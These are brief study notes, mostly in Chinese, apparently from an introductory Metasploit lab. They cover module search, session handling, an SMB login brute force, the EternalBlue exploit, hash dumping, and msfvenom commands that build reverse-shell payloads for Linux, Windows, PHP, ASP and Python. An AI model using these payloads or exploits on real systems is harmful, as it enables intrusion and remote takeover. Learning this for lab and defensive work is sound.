Metasploit Introduction
search
search type:auxiliary telnet
info
RHOSTS 远程主机
还可以用文件

LHOSTS本地IP
LPORT 反向shell连接的端口
setg就是全局set
background进入后台
或者Ctrl + z
sessions查看现有会话
sessions -i 1切换会话
扫描
search portscan
0 auxiliary/scanner/portscan/ftpbounce normal No FTP Bounce Port Scanner |
use scanner/smb/smb_login |
得到 Success: '.\jenny:95'
密码是95
额抱歉,用户是penny
leo1234
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.32.117 |
永恒之蓝
search -f flag.txt
hashdump转储hash
meterpreter > hashdump |
可以拿去hashes破解
生成有效负载
msfvemon
msfvenom -p php/meterpreter/reverse_tcp LHOST=10.10.186.44 -f raw -e php/base64
Linux 可执行和可链接格式 (elf)
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f elf > rev_shell.elf
Windows
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f exe > rev_shell.exe
PHP
msfvenom -p php/meterpreter_reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f raw > rev_shell.php
ASP
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f asp > rev_shell.asp
Python
msfvenom -p cmd/unix/reverse_python LHOST=10.10.X.X LPORT=XXXX -f raw > rev_shell.py
然后把生成的负载传送到目标机器
在攻击机运行
msfconsole |





